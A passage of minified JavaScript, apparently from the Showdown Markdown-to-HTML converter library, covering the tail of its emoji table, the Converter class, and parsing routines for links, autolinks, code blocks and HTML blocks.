🚷",no_smoking:"🚭","non-potable_water":"🚱",nose:"👃",notebook:"📓",notebook_with_decorative_cover:"📔",notes:"🎶",nut_and_bolt:"🔩",o:"⭕️",o2:"🅾️",ocean:"🌊",octopus:"🐙",oden:"🍢",office:"🏢",oil_drum:"🛢",ok:"🆗",ok_hand:"👌",ok_man:"🙆&zwj;♂️",ok_woman:"🙆",old_key:"🗝",older_man:"👴",older_woman:"👵",om:"🕉",on:"🔛",oncoming_automobile:"🚘",oncoming_bus:"🚍",oncoming_police_car:"🚔",oncoming_taxi:"🚖",open_file_folder:"📂",open_hands:"👐",open_mouth:"😮",open_umbrella:"☂️",ophiuchus:"⛎",orange_book:"📙",orthodox_cross:"☦️",outbox_tray:"📤",owl:"🦉",ox:"🐂",package:"📦",page_facing_up:"📄",page_with_curl:"📃",pager:"📟",paintbrush:"🖌",palm_tree:"🌴",pancakes:"🥞",panda_face:"🐼",paperclip:"📎",paperclips:"🖇",parasol_on_ground:"⛱",parking:"🅿️",part_alternation_mark:"〽️",partly_sunny:"⛅️",passenger_ship:"🛳",passport_control:"🛂",pause_button:"⏸",peace_symbol:"☮️",peach:"🍑",peanuts:"🥜",pear:"🍐",pen:"🖊",pencil2:"✏️",penguin:"🐧",pensive:"😔",performing_arts:"🎭",persevere:"😣",person_fencing:"🤺",pouting_woman:"🙎",phone:"☎️",pick:"⛏",pig:"🐷",pig2:"🐖",pig_nose:"🐽",pill:"💊",pineapple:"🍍",ping_pong:"🏓",pisces:"♓️",pizza:"🍕",place_of_worship:"🛐",plate_with_cutlery:"🍽",play_or_pause_button:"⏯",point_down:"👇",point_left:"👈",point_right:"👉",point_up:"☝️",point_up_2:"👆",police_car:"🚓",policewoman:"👮&zwj;♀️",poodle:"🐩",popcorn:"🍿",post_office:"🏣",postal_horn:"📯",postbox:"📮",potable_water:"🚰",potato:"🥔",pouch:"👝",poultry_leg:"🍗",pound:"💷",rage:"😡",pouting_cat:"😾",pouting_man:"🙎&zwj;♂️",pray:"🙏",prayer_beads:"📿",pregnant_woman:"🤰",previous_track_button:"⏮",prince:"🤴",princess:"👸",printer:"🖨",purple_heart:"💜",purse:"👛",pushpin:"📌",put_litter_in_its_place:"🚮",question:"❓",rabbit:"🐰",rabbit2:"🐇",racehorse:"🐎",racing_car:"🏎",radio:"📻",radio_button:"🔘",radioactive:"☢️",railway_car:"🚃",railway_track:"🛤",rainbow:"🌈",rainbow_flag:"🏳️&zwj;🌈",raised_back_of_hand:"🤚",raised_hand_with_fingers_splayed:"🖐",raised_hands:"🙌",raising_hand_woman:"🙋",raising_hand_man:"🙋&zwj;♂️",ram:"🐏",ramen:"🍜",rat:"🐀",record_button:"⏺",recycle:"♻️",red_circle:"🔴",registered:"®️",relaxed:"☺️",relieved:"😌",reminder_ribbon:"🎗",repeat:"🔁",repeat_one:"🔂",rescue_worker_helmet:"⛑",restroom:"🚻",revolving_hearts:"💞",rewind:"⏪",rhinoceros:"🦏",ribbon:"🎀",rice:"🍚",rice_ball:"🍙",rice_cracker:"🍘",rice_scene:"🎑",right_anger_bubble:"🗯",ring:"💍",robot:"🤖",rocket:"🚀",rofl:"🤣",roll_eyes:"🙄",roller_coaster:"🎢",rooster:"🐓",rose:"🌹",rosette:"🏵",rotating_light:"🚨",round_pushpin:"📍",rowing_man:"🚣",rowing_woman:"🚣&zwj;♀️",rugby_football:"🏉",running_man:"🏃",running_shirt_with_sash:"🎽",running_woman:"🏃&zwj;♀️",sa:"🈂️",sagittarius:"♐️",sake:"🍶",sandal:"👡",santa:"🎅",satellite:"📡",saxophone:"🎷",school:"🏫",school_satchel:"🎒",scissors:"✂️",scorpion:"🦂",scorpius:"♏️",scream:"😱",scream_cat:"🙀",scroll:"📜",seat:"💺",secret:"㊙️",see_no_evil:"🙈",seedling:"🌱",selfie:"🤳",shallow_pan_of_food:"🥘",shamrock:"☘️",shark:"🦈",shaved_ice:"🍧",sheep:"🐑",shell:"🐚",shield:"🛡",shinto_shrine:"⛩",ship:"🚢",shirt:"👕",shopping:"🛍",shopping_cart:"🛒",shower:"🚿",shrimp:"🦐",signal_strength:"📶",six_pointed_star:"🔯",ski:"🎿",skier:"⛷",skull:"💀",skull_and_crossbones:"☠️",sleeping:"😴",sleeping_bed:"🛌",sleepy:"😪",slightly_frowning_face:"🙁",slightly_smiling_face:"🙂",slot_machine:"🎰",small_airplane:"🛩",small_blue_diamond:"🔹",small_orange_diamond:"🔸",small_red_triangle:"🔺",small_red_triangle_down:"🔻",smile:"😄",smile_cat:"😸",smiley:"😃",smiley_cat:"😺",smiling_imp:"😈",smirk:"😏",smirk_cat:"😼",smoking:"🚬",snail:"🐌",snake:"🐍",sneezing_face:"🤧",snowboarder:"🏂",snowflake:"❄️",snowman:"⛄️",snowman_with_snow:"☃️",sob:"😭",soccer:"⚽️",soon:"🔜",sos:"🆘",sound:"🔉",space_invader:"👾",spades:"♠️",spaghetti:"🍝",sparkle:"❇️",sparkler:"🎇",sparkles:"✨",sparkling_heart:"💖",speak_no_evil:"🙊",speaker:"🔈",speaking_head:"🗣",speech_balloon:"💬",speedboat:"🚤",spider:"🕷",spider_web:"🕸",spiral_calendar:"🗓",spiral_notepad:"🗒",spoon:"🥄",squid:"🦑",stadium:"🏟",star:"⭐️",star2:"🌟",star_and_crescent:"☪️",star_of_david:"✡️",stars:"🌠",station:"🚉",statue_of_liberty:"🗽",steam_locomotive:"🚂",stew:"🍲",stop_button:"⏹",stop_sign:"🛑",stopwatch:"⏱",straight_ruler:"📏",strawberry:"🍓",stuck_out_tongue:"😛",stuck_out_tongue_closed_eyes:"😝",stuck_out_tongue_winking_eye:"😜",studio_microphone:"🎙",stuffed_flatbread:"🥙",sun_behind_large_cloud:"🌥",sun_behind_rain_cloud:"🌦",sun_behind_small_cloud:"🌤",sun_with_face:"🌞",sunflower:"🌻",sunglasses:"😎",sunny:"☀️",sunrise:"🌅",sunrise_over_mountains:"🌄",surfing_man:"🏄",surfing_woman:"🏄&zwj;♀️",sushi:"🍣",suspension_railway:"🚟",sweat:"😓",sweat_drops:"💦",sweat_smile:"😅",sweet_potato:"🍠",swimming_man:"🏊",swimming_woman:"🏊&zwj;♀️",symbols:"🔣",synagogue:"🕍",syringe:"💉",taco:"🌮",tada:"🎉",tanabata_tree:"🎋",taurus:"♉️",taxi:"🚕",tea:"🍵",telephone_receiver:"📞",telescope:"🔭",tennis:"🎾",tent:"⛺️",thermometer:"🌡",thinking:"🤔",thought_balloon:"💭",ticket:"🎫",tickets:"🎟",tiger:"🐯",tiger2:"🐅",timer_clock:"⏲",tipping_hand_man:"💁&zwj;♂️",tired_face:"😫",tm:"™️",toilet:"🚽",tokyo_tower:"🗼",tomato:"🍅",tongue:"👅",top:"🔝",tophat:"🎩",tornado:"🌪",trackball:"🖲",tractor:"🚜",traffic_light:"🚥",train:"🚋",train2:"🚆",tram:"🚊",triangular_flag_on_post:"🚩",triangular_ruler:"📐",trident:"🔱",triumph:"😤",trolleybus:"🚎",trophy:"🏆",tropical_drink:"🍹",tropical_fish:"🐠",truck:"🚚",trumpet:"🎺",tulip:"🌷",tumbler_glass:"🥃",turkey:"🦃",turtle:"🐢",tv:"📺",twisted_rightwards_arrows:"🔀",two_hearts:"💕",two_men_holding_hands:"👬",two_women_holding_hands:"👭",u5272:"🈹",u5408:"🈴",u55b6:"🈺",u6307:"🈯️",u6708:"🈷️",u6709:"🈶",u6e80:"🈵",u7121:"🈚️",u7533:"🈸",u7981:"🈲",u7a7a:"🈳",umbrella:"☔️",unamused:"😒",underage:"🔞",unicorn:"🦄",unlock:"🔓",up:"🆙",upside_down_face:"🙃",v:"✌️",vertical_traffic_light:"🚦",vhs:"📼",vibration_mode:"📳",video_camera:"📹",video_game:"🎮",violin:"🎻",virgo:"♍️",volcano:"🌋",volleyball:"🏐",vs:"🆚",vulcan_salute:"🖖",walking_man:"🚶",walking_woman:"🚶&zwj;♀️",waning_crescent_moon:"🌘",waning_gibbous_moon:"🌖",warning:"⚠️",wastebasket:"🗑",watch:"⌚️",water_buffalo:"🐃",watermelon:"🍉",wave:"👋",wavy_dash:"〰️",waxing_crescent_moon:"🌒",wc:"🚾",weary:"😩",wedding:"💒",weight_lifting_man:"🏋️",weight_lifting_woman:"🏋️&zwj;♀️",whale:"🐳",whale2:"🐋",wheel_of_dharma:"☸️",wheelchair:"♿️",white_check_mark:"✅",white_circle:"⚪️",white_flag:"🏳️",white_flower:"💮",white_large_square:"⬜️",white_medium_small_square:"◽️",white_medium_square:"◻️",white_small_square:"▫️",white_square_button:"🔳",wilted_flower:"🥀",wind_chime:"🎐",wind_face:"🌬",wine_glass:"🍷",wink:"😉",wolf:"🐺",woman:"👩",woman_artist:"👩&zwj;🎨",woman_astronaut:"👩&zwj;🚀",woman_cartwheeling:"🤸&zwj;♀️",woman_cook:"👩&zwj;🍳",woman_facepalming:"🤦&zwj;♀️",woman_factory_worker:"👩&zwj;🏭",woman_farmer:"👩&zwj;🌾",woman_firefighter:"👩&zwj;🚒",woman_health_worker:"👩&zwj;⚕️",woman_judge:"👩&zwj;⚖️",woman_juggling:"🤹&zwj;♀️",woman_mechanic:"👩&zwj;🔧",woman_office_worker:"👩&zwj;💼",woman_pilot:"👩&zwj;✈️",woman_playing_handball:"🤾&zwj;♀️",woman_playing_water_polo:"🤽&zwj;♀️",woman_scientist:"👩&zwj;🔬",woman_shrugging:"🤷&zwj;♀️",woman_singer:"👩&zwj;🎤",woman_student:"👩&zwj;🎓",woman_teacher:"👩&zwj;🏫",woman_technologist:"👩&zwj;💻",woman_with_turban:"👳&zwj;♀️",womans_clothes:"👚",womans_hat:"👒",women_wrestling:"🤼&zwj;♀️",womens:"🚺",world_map:"🗺",worried:"😟",wrench:"🔧",writing_hand:"✍️",x:"❌",yellow_heart:"💛",yen:"💴",yin_yang:"☯️",yum:"😋",zap:"⚡️",zipper_mouth_face:"🤐",zzz:"💤",octocat:'<img alt=":octocat:" height="20" width="20" align="absmiddle" src="https://assets-cdn.github.com/images/icons/emoji/octocat.png">',showdown:"<span style=\"font-family: 'Anonymous Pro', monospace; text-decoration: underline; text-decoration-style: dashed; text-decoration-color: #3e8b8a;text-underline-position: under;\">S</span>"},a.Converter=function(e){"use strict";var t={},r=[],n=[],o={},i=l,p={parsed:{},raw:"",format:""};function f(e,t){if(t=t||null,a.helper.isString(e)){if(t=e=a.helper.stdExtName(e),a.extensions[e])return console.warn("DEPRECATION WARNING: "+e+" is an old extension that uses a deprecated loading method.Please inform the developer that the extension should be updated!"),void function(e,t){"function"==typeof e&&(e=e(new a.Converter));a.helper.isArray(e)||(e=[e]);var o=d(e,t);if(!o.valid)throw Error(o.error);for(var i=0;i<e.length;++i)switch(e[i].type){case"lang":r.push(e[i]);break;case"output":n.push(e[i]);break;default:throw Error("Extension loader error: Type unrecognized!!!")}}(a.extensions[e],e);if(a.helper.isUndefined(s[e]))throw Error('Extension "'+e+'" could not be loaded. It was either not found or is not a valid extension.');e=s[e]}"function"==typeof e&&(e=e()),a.helper.isArray(e)||(e=[e]);var o=d(e,t);if(!o.valid)throw Error(o.error);for(var i=0;i<e.length;++i){switch(e[i].type){case"lang":r.push(e[i]);break;case"output":n.push(e[i])}if(e[i].hasOwnProperty("listeners"))for(var c in e[i].listeners)e[i].listeners.hasOwnProperty(c)&&h(c,e[i].listeners[c])}}function h(e,t){if(!a.helper.isString(e))throw Error("Invalid argument in converter.listen() method: name must be a string, but "+typeof e+" given");if("function"!=typeof t)throw Error("Invalid argument in converter.listen() method: callback must be a function, but "+typeof t+" given");o.hasOwnProperty(e)||(o[e]=[]),o[e].push(t)}!function(){for(var r in e=e||{},c)c.hasOwnProperty(r)&&(t[r]=c[r]);if("object"!=typeof e)throw Error("Converter expects the passed parameter to be an object, but "+typeof e+" was passed instead.");for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);t.extensions&&a.helper.forEach(t.extensions,f)}(),this._dispatch=function(e,t,r,n){if(o.hasOwnProperty(e))for(var a=0;a<o[e].length;++a){var i=o[e][a](e,t,this,r,n);i&&void 0!==i&&(t=i)}return t},this.listen=function(e,t){return h(e,t),this},this.makeHtml=function(e){if(!e)return e;var o={gHtmlBlocks:[],gHtmlMdBlocks:[],gHtmlSpans:[],gUrls:{},gTitles:{},gDimensions:{},gListLevel:0,hashLinkCounts:{},langExtensions:r,outputModifiers:n,converter:this,ghCodeBlocks:[],metadata:{parsed:{},raw:"",format:""}};return e=(e=(e=(e=(e=e.replace(/¨/g,"¨T")).replace(/\$/g,"¨D")).replace(/\r\n/g,"\n")).replace(/\r/g,"\n")).replace(/\u00A0/g,"&nbsp;"),t.smartIndentationFix&&(e=function(e){var t=e.match(/^\s*/)[0].length,r=new RegExp("^\\s{0,"+t+"}","gm");return e.replace(r,"")}(e)),e="\n\n"+e+"\n\n",e=(e=a.subParser("detab")(e,t,o)).replace(/^[ \t]+$/gm,""),a.helper.forEach(r,(function(r){e=a.subParser("runExtension")(r,e,t,o)})),e=a.subParser("metadata")(e,t,o),e=a.subParser("hashPreCodeTags")(e,t,o),e=a.subParser("githubCodeBlocks")(e,t,o),e=a.subParser("hashHTMLBlocks")(e,t,o),e=a.subParser("hashCodeTags")(e,t,o),e=a.subParser("stripLinkDefinitions")(e,t,o),e=a.subParser("blockGamut")(e,t,o),e=a.subParser("unhashHTMLSpans")(e,t,o),e=(e=(e=a.subParser("unescapeSpecialChars")(e,t,o)).replace(/¨D/g,"$$")).replace(/¨T/g,"¨"),e=a.subParser("completeHTMLDocument")(e,t,o),a.helper.forEach(n,(function(r){e=a.subParser("runExtension")(r,e,t,o)})),p=o.metadata,e},this.makeMarkdown=this.makeMd=function(e,t){if(e=(e=(e=e.replace(/\r\n/g,"\n")).replace(/\r/g,"\n")).replace(/>[ \t]+</,">¨NBSP;<"),!t){if(!window||!window.document)throw new Error("HTMLParser is undefined. If in a webworker or nodejs environment, you need to provide a WHATWG DOM and HTML such as JSDOM");t=window.document}var r=t.createElement("div");r.innerHTML=e;var n={preList:function(e){for(var t=e.querySelectorAll("pre"),r=[],n=0;n<t.length;++n)if(1===t[n].childElementCount&&"code"===t[n].firstChild.tagName.toLowerCase()){var o=t[n].firstChild.innerHTML.trim(),i=t[n].firstChild.getAttribute("data-language")||"";if(""===i)for(var s=t[n].firstChild.className.split(" "),c=0;c<s.length;++c){var l=s[c].match(/^language-(.+)$/);if(null!==l){i=l[1];break}}o=a.helper.unescapeHTMLEntities(o),r.push(o),t[n].outerHTML='<precode language="'+i+'" precodenum="'+n.toString()+'"></precode>'}else r.push(t[n].innerHTML),t[n].innerHTML="",t[n].setAttribute("prenum",n.toString());return r}(r)};!function e(t){for(var r=0;r<t.childNodes.length;++r){var n=t.childNodes[r];3===n.nodeType?/\S/.test(n.nodeValue)?(n.nodeValue=n.nodeValue.split("\n").join(" "),n.nodeValue=n.nodeValue.replace(/(\s)+/g,"$1")):(t.removeChild(n),--r):1===n.nodeType&&e(n)}}(r);for(var o=r.childNodes,i="",s=0;s<o.length;s++)i+=a.subParser("makeMarkdown.node")(o[s],n);return i},this.setOption=function(e,r){t[e]=r},this.getOption=function(e){return t[e]},this.getOptions=function(){return t},this.addExtension=function(e,t){f(e,t=t||null)},this.useExtension=function(e){f(e)},this.setFlavor=function(e){if(!u.hasOwnProperty(e))throw Error(e+" flavor was not found");var r=u[e];for(var n in i=e,r)r.hasOwnProperty(n)&&(t[n]=r[n])},this.getFlavor=function(){return i},this.removeExtension=function(e){a.helper.isArray(e)||(e=[e]);for(var t=0;t<e.length;++t){for(var o=e[t],i=0;i<r.length;++i)r[i]===o&&r[i].splice(i,1);for(;0<n.length;++i)n[0]===o&&n[0].splice(i,1)}},this.getAllExtensions=function(){return{language:r,output:n}},this.getMetadata=function(e){return e?p.raw:p.parsed},this.getMetadataFormat=function(){return p.format},this._setMetadataPair=function(e,t){p.parsed[e]=t},this._setMetadataFormat=function(e){p.format=e},this._setMetadataRaw=function(e){p.raw=e}},a.subParser("anchors",(function(e,t,r){"use strict";var n=function(e,n,o,i,s,c,l){if(a.helper.isUndefined(l)&&(l=""),o=o.toLowerCase(),e.search(/\(<?\s*>? ?(['"].*['"])?\)$/m)>-1)i="";else if(!i){if(o||(o=n.toLowerCase().replace(/ ?\n/g," ")),i="#"+o,a.helper.isUndefined(r.gUrls[o]))return e;i=r.gUrls[o],a.helper.isUndefined(r.gTitles[o])||(l=r.gTitles[o])}var u='<a href="'+(i=i.replace(a.helper.regexes.asteriskDashAndColon,a.helper.escapeCharactersCallback))+'"';return""!==l&&null!==l&&(u+=' title="'+(l=(l=l.replace(/"/g,"&quot;")).replace(a.helper.regexes.asteriskDashAndColon,a.helper.escapeCharactersCallback))+'"'),t.openLinksInNewWindow&&!/^#/.test(i)&&(u+=' rel="noopener noreferrer" target="¨E95Eblank"'),u+=">"+n+"</a>"};return e=(e=(e=(e=(e=r.converter._dispatch("anchors.before",e,t,r)).replace(/\[((?:\[[^\]]*]|[^\[\]])*)] ?(?:\n *)?\[(.*?)]()()()()/g,n)).replace(/\[((?:\[[^\]]*]|[^\[\]])*)]()[ \t]*\([ \t]?<([^>]*)>(?:[ \t]*((["'])([^"]*?)\5))?[ \t]?\)/g,n)).replace(/\[((?:\[[^\]]*]|[^\[\]])*)]()[ \t]*\([ \t]?<?([\S]+?(?:\([\S]*?\)[\S]*?)?)>?(?:[ \t]*((["'])([^"]*?)\5))?[ \t]?\)/g,n)).replace(/\[([^\[\]]+)]()()()()()/g,n),t.ghMentions&&(e=e.replace(/(^|\s)(\\)?(@([a-z\d]+(?:[a-z\d.-]+?[a-z\d]+)*))/gim,(function(e,r,n,o,i){if("\\"===n)return r+o;if(!a.helper.isString(t.ghMentionsLink))throw new Error("ghMentionsLink option must be a string");var s=t.ghMentionsLink.replace(/\{u}/g,i),c="";return t.openLinksInNewWindow&&(c=' rel="noopener noreferrer" target="¨E95Eblank"'),r+'<a href="'+s+'"'+c+">"+o+"</a>"}))),e=r.converter._dispatch("anchors.after",e,t,r)}));var h=/([*~_]+|\b)(((https?|ftp|dict):\/\/|www\.)[^'">\s]+?\.[^'">\s]+?)()(\1)?(?=\s|$)(?!["<>])/gi,g=/([*~_]+|\b)(((https?|ftp|dict):\/\/|www\.)[^'">\s]+\.[^'">\s]+?)([.!?,()\[\]])?(\1)?(?=\s|$)(?!["<>])/gi,m=/()<(((https?|ftp|dict):\/\/|www\.)[^'">\s]+)()>()/gi,b=/(^|\s)(?:mailto:)?([A-Za-z0-9!#$%&'*+-/=?^_`{|}~.]+@[-a-z0-9]+(\.[-a-z0-9]+)*\.[a-z]+)(?=$|\s)/gim,_=/<()(?:mailto:)?([-.\w]+@[-a-z0-9]+(\.[-a-z0-9]+)*\.[a-z]+)>/gi,y=function(e){"use strict";return function(t,r,n,o,i,s,c){var l=n=n.replace(a.helper.regexes.asteriskDashAndColon,a.helper.escapeCharactersCallback),u="",d="",p=r||"",f=c||"";return/^www\./i.test(n)&&(n=n.replace(/^www\./i,"http://www.")),e.excludeTrailingPunctuationFromURLs&&s&&(u=s),e.openLinksInNewWindow&&(d=' rel="noopener noreferrer" target="¨E95Eblank"'),p+'<a href="'+n+'"'+d+">"+l+"</a>"+u+f}},k=function(e,t){"use strict";return function(r,n,o){var i="mailto:";return n=n||"",o=a.subParser("unescapeSpecialChars")(o,e,t),e.encodeEmails?(i=a.helper.encodeEmailAddress(i+o),o=a.helper.encodeEmailAddress(o)):i+=o,n+'<a href="'+i+'">'+o+"</a>"}};a.subParser("autoLinks",(function(e,t,r){"use strict";return e=(e=(e=r.converter._dispatch("autoLinks.before",e,t,r)).replace(m,y(t))).replace(_,k(t,r)),e=r.converter._dispatch("autoLinks.after",e,t,r)})),a.subParser("simplifiedAutoLinks",(function(e,t,r){"use strict";return t.simplifiedAutoLink?(e=r.converter._dispatch("simplifiedAutoLinks.before",e,t,r),e=(e=t.excludeTrailingPunctuationFromURLs?e.replace(g,y(t)):e.replace(h,y(t))).replace(b,k(t,r)),e=r.converter._dispatch("simplifiedAutoLinks.after",e,t,r)):e})),a.subParser("blockGamut",(function(e,t,r){"use strict";return e=r.converter._dispatch("blockGamut.before",e,t,r),e=a.subParser("blockQuotes")(e,t,r),e=a.subParser("headers")(e,t,r),e=a.subParser("horizontalRule")(e,t,r),e=a.subParser("lists")(e,t,r),e=a.subParser("codeBlocks")(e,t,r),e=a.subParser("tables")(e,t,r),e=a.subParser("hashHTMLBlocks")(e,t,r),e=a.subParser("paragraphs")(e,t,r),e=r.converter._dispatch("blockGamut.after",e,t,r)})),a.subParser("blockQuotes",(function(e,t,r){"use strict";e=r.converter._dispatch("blockQuotes.before",e,t,r),e+="\n\n";var n=/(^ {0,3}>[ \t]?.+\n(.+\n)*\n*)+/gm;return t.splitAdjacentBlockquotes&&(n=/^ {0,3}>[\s\S]*?(?:\n\n)/gm),e=e.replace(n,(function(e){return e=(e=(e=e.replace(/^[ \t]*>[ \t]?/gm,"")).replace(/¨0/g,"")).replace(/^[ \t]+$/gm,""),e=a.subParser("githubCodeBlocks")(e,t,r),e=(e=(e=a.subParser("blockGamut")(e,t,r)).replace(/(^|\n)/g,"$1  ")).replace(/(\s*<pre>[^\r]+?<\/pre>)/gm,(function(e,t){var r=t;return r=(r=r.replace(/^  /gm,"¨0")).replace(/¨0/g,"")})),a.subParser("hashBlock")("<blockquote>\n"+e+"\n</blockquote>",t,r)})),e=r.converter._dispatch("blockQuotes.after",e,t,r)})),a.subParser("codeBlocks",(function(e,t,r){"use strict";e=r.converter._dispatch("codeBlocks.before",e,t,r);return e=(e=(e+="¨0").replace(/(?:\n\n|^)((?:(?:[ ]{4}|\t).*\n+)+)(\n*[ ]{0,3}[^ \t\n]|(?=¨0))/g,(function(e,n,o){var i=n,s=o,c="\n";return i=a.subParser("outdent")(i,t,r),i=a.subParser("encodeCode")(i,t,r),i=(i=(i=a.subParser("detab")(i,t,r)).replace(/^\n+/g,"")).replace(/\n+$/g,""),t.omitExtraWLInCodeBlocks&&(c=""),i="<pre><code>"+i+c+"</code></pre>",a.subParser("hashBlock")(i,t,r)+s}))).replace(/¨0/,""),e=r.converter._dispatch("codeBlocks.after",e,t,r)})),a.subParser("codeSpans",(function(e,t,r){"use strict";return void 0===(e=r.converter._dispatch("codeSpans.before",e,t,r))&&(e=""),e=e.replace(/(^|[^\\])(`+)([^\r]*?[^`])\2(?!`)/gm,(function(e,n,o,i){var s=i;return s=(s=s.replace(/^([ \t]*)/g,"")).replace(/[ \t]*$/g,""),s=n+"<code>"+(s=a.subParser("encodeCode")(s,t,r))+"</code>",s=a.subParser("hashHTMLSpans")(s,t,r)})),e=r.converter._dispatch("codeSpans.after",e,t,r)})),a.subParser("completeHTMLDocument",(function(e,t,r){"use strict";if(!t.completeHTMLDocument)return e;e=r.converter._dispatch("completeHTMLDocument.before",e,t,r);var n="html",o="<!DOCTYPE HTML>\n",a="",i='<meta charset="utf-8">\n',s="",c="";for(var l in void 0!==r.metadata.parsed.doctype&&(o="<!DOCTYPE "+r.metadata.parsed.doctype+">\n","html"!==(n=r.metadata.parsed.doctype.toString().toLowerCase())&&"html5"!==n||(i='<meta charset="utf-8">')),r.metadata.parsed)if(r.metadata.parsed.hasOwnProperty(l))switch(l.toLowerCase()){case"doctype":break;case"title":a="<title>"+r.metadata.parsed.title+"</title>\n";break;case"charset":i="html"===n||"html5"===n?'<meta charset="'+r.metadata.parsed.charset+'">\n':'<meta name="charset" content="'+r.metadata.parsed.charset+'">\n';break;case"language":case"lang":s=' lang="'+r.metadata.parsed[l]+'"',c+='<meta name="'+l+'" content="'+r.metadata.parsed[l]+'">\n';break;default:c+='<meta name="'+l+'" content="'+r.metadata.parsed[l]+'">\n'}return e=o+"<html"+s+">\n<head>\n"+a+i+c+"</head>\n<body>\n"+e.trim()+"\n</body>\n</html>",e=r.converter._dispatch("completeHTMLDocument.after",e,t,r)})),a.subParser("detab",(function(e,t,r){"use strict";return e=(e=(e=(e=(e=(e=r.converter._dispatch("detab.before",e,t,r)).replace(/\t(?=\t)/g,"    ")).replace(/\t/g,"¨A¨B")).replace(/¨B(.+?)¨A/g,(function(e,t){for(var r=t,n=4-r.length%4,o=0;o<n;o++)r+=" ";return r}))).replace(/¨A/g,"    ")).replace(/¨B/g,""),e=r.converter._dispatch("detab.after",e,t,r)})),a.subParser("ellipsis",(function(e,t,r){"use strict";return e=(e=r.converter._dispatch("ellipsis.before",e,t,r)).replace(/\.\.\./g,"…"),e=r.converter._dispatch("ellipsis.after",e,t,r)})),a.subParser("emoji",(function(e,t,r){"use strict";if(!t.emoji)return e;return e=(e=r.converter._dispatch("emoji.before",e,t,r)).replace(/:([\S]+?):/g,(function(e,t){return a.helper.emojis.hasOwnProperty(t)?a.helper.emojis[t]:e})),e=r.converter._dispatch("emoji.after",e,t,r)})),a.subParser("encodeAmpsAndAngles",(function(e,t,r){"use strict";return e=(e=(e=(e=(e=r.converter._dispatch("encodeAmpsAndAngles.before",e,t,r)).replace(/&(?!#?[xX]?(?:[0-9a-fA-F]+|\w+);)/g,"&amp;")).replace(/<(?![a-z\/?$!])/gi,"&lt;")).replace(/</g,"&lt;")).replace(/>/g,"&gt;"),e=r.converter._dispatch("encodeAmpsAndAngles.after",e,t,r)})),a.subParser("encodeBackslashEscapes",(function(e,t,r){"use strict";return e=(e=(e=r.converter._dispatch("encodeBackslashEscapes.before",e,t,r)).replace(/\\(\\)/g,a.helper.escapeCharactersCallback)).replace(/\\([`*_{}\[\]()>#+.!~=|-])/g,a.helper.escapeCharactersCallback),e=r.converter._dispatch("encodeBackslashEscapes.after",e,t,r)})),a.subParser("encodeCode",(function(e,t,r){"use strict";return e=(e=r.converter._dispatch("encodeCode.before",e,t,r)).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/([*_{}\[\]\\=~-])/g,a.helper.escapeCharactersCallback),e=r.converter._dispatch("encodeCode.after",e,t,r)})),a.subParser("escapeSpecialCharsWithinTagAttributes",(function(e,t,r){"use strict";return e=(e=(e=r.converter._dispatch("escapeSpecialCharsWithinTagAttributes.before",e,t,r)).replace(/<\/?[a-z\d_:-]+(?:[\s]+[\s\S]+?)?>/gi,(function(e){return e.replace(/(.)<\/?code>(?=.)/g,"$1`").replace(/([\\`*_~=|])/g,a.helper.escapeCharactersCallback)}))).replace(/<!(--(?:(?:[^>-]|-[^>])(?:[^-]|-[^-])*)--)>/gi,(function(e){return e.replace(/([\\`*_~=|])/g,a.helper.escapeCharactersCallback)})),e=r.converter._dispatch("escapeSpecialCharsWithinTagAttributes.after",e,t,r)})),a.subParser("githubCodeBlocks",(function(e,t,r){"use strict";return t.ghCodeBlocks?(e=r.converter._dispatch("githubCodeBlocks.before",e,t,r),e=(e=(e+="¨0").replace(/(?:^|\n)(?: {0,3})(```+|~~~+)(?: *)([^\s`~]*)\n([\s\S]*?)\n(?: {0,3})\1/g,(function(e,n,o,i){var s=t.omitExtraWLInCodeBlocks?"":"\n";return i=a.subParser("encodeCode")(i,t,r),i="<pre><code"+(o?' class="'+o+" language-"+o+'"':"")+">"+(i=(i=(i=a.subParser("detab")(i,t,r)).replace(/^\n+/g,"")).replace(/\n+$/g,""))+s+"</code></pre>",i=a.subParser("hashBlock")(i,t,r),"\n\n¨G"+(r.ghCodeBlocks.push({text:e,codeblock:i})-1)+"G\n\n"}))).replace(/¨0/,""),r.converter._dispatch("githubCodeBlocks.after",e,t,r)):e})),a.subParser("hashBlock",(function(e,t,r){"use strict";return e=(e=r.converter._dispatch("hashBlock.before",e,t,r)).replace(/(^\n+|\n+$)/g,""),e="\n\n¨K"+(r.gHtmlBlocks.push(e)-1)+"K\n\n",e=r.converter._dispatch("hashBlock.after",e,t,r)})),a.subParser("hashCodeTags",(function(e,t,r){"use strict";e=r.converter._dispatch("hashCodeTags.before",e,t,r);return e=a.helper.replaceRecursiveRegExp(e,(function(e,n,o,i){var s=o+a.subParser("encodeCode")(n,t,r)+i;return"¨C"+(r.gHtmlSpans.push(s)-1)+"C"}),"<code\\b[^>]*>","</code>","gim"),e=r.converter._dispatch("hashCodeTags.after",e,t,r)})),a.subParser("hashElement",(function(e,t,r){"use strict";return function(e,t){var n=t;return n=(n=(n=n.replace(/\n\n/g,"\n")).replace(/^\n/,"")).replace(/\n+$/g,""),n="\n\n¨K"+(r.gHtmlBlocks.push(n)-1)+"K\n\n"}})),a.subParser("hashHTMLBlocks",(function(e,t,r){"use strict";e=r.converter._dispatch("hashHTMLBlocks.before",e,t,r);var n=["pre","div","h1","h2","h3","h4","h5","h6","blockquote","table","dl","ol","ul","script","noscript","form","fieldset","iframe","math","style","section","header","footer","nav","article","aside","address","audio","canvas","figure","hgroup","output","video","p"],o=function(e,t,n,o){var a=e;return-1!==n.search(/\bmarkdown\b/)&&(a=n+r.converter.makeHtml(t)+o),"\n\n¨K"+(r.gHtmlBlocks.push(a)-1)+"K\n\n"};t.backslashEscapesHTMLTags&&(e=e.replace(/\\<(\/?[^>]+?)>/g,(function(e,t){return"&lt;"+t+"&gt;"})));for(var i=0;i<n.length;++i)for(var s,c=new RegExp("^ {0,3}(<"+n[i]+"\\b[^>]*>)","im"),l="<"+n[i]+"\\b[^>]*>",u="</"+n[i]+">";-1!==(s=a.helper.regexIndexOf(e,c));){var d=a.helper.splitAtIndex(e,s),p=a.helper.replaceRecursiveRegExp(d[1],o,l,u,"im");if(p===d[1])break;e=d[0].concat(p)}return e=e.replace(/(\n {0,3}(<(hr)\b([^<>])*?\/?>)[ 